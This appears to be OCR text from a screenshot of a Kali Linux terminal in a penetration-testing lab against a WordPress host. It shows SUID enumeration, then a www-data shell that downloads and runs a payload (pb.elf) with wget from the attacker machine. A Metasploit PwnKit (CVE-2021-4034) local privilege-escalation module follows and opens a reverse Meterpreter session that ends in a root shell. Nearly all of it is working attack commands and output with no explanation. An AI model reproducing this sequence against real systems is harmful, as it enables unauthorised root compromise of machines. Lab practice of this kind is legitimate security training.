 1 2 3 4
4
9:09
kali@kali: ~/Desktop/Tools
File Actions Edit View Help
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/bin/su
/usr/bin/at
/usr/bin/sudo
/usr/bin/mount
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/fusermount
www-data@wp:/var/www/html/wordpress$ whoami
whoami
www-data
www-data@wp:/var/www/html/wordpress$ cd /tmp
cd /tmp
www-data@wp:/tmp$ wget http://192.168.120.128:8888/pb.elf
wget http://192.168.120.128:8888/pb.elf
--2023-09-25 01:02:52--  http://192.168.120.128:8888/pb.elf
Connecting to 192.168.120.128:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: 'pb.elf'
0K 100% 72.4
M=0s
2023-09-25 01:02:52 (72.4 MB/s) - 'pb.elf' saved [250/250]
www-data@wp:/tmp$ chmod +x pb.elf
chmod +x pb.elf
www-data@wp:/tmp$ ./pb.elf
./pb.elf
kali@kali: ~/Desktop
File Actions Edit View Help
Error running command shell: Rex::TimeoutError Send timed out
Exploit target:
Id  Name
--  ----
0   x86_64
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > run
[*] Started reverse TCP handler on 192.168.120.128:7777
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.ulfllatnq
[+] The target is vulnerable.
[*] Writing '/tmp/.otihaetn/gygfmwqx/gygfmwqx.so' (548 bytes) ...
[!] Verify cleanup of /tmp/.otihaetn
[*] Sending stage (3045380 bytes) to 192.168.120.138
[+] Deleted /tmp/.otihaetn/gygfmwqx/gygfmwqx.so
[+] Deleted /tmp/.otihaetn/.dijrxvxnwv
[+] Deleted /tmp/.otihaetn
[*] Meterpreter session 2 opened (192.168.120.128:7777 -> 192.168.120.1
38:36414) at 2023-09-25 09:08:59 +0800
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <se
ssion id>
meterpreter > shell
Process 6987 created.
Channel 1 created.
whoami
root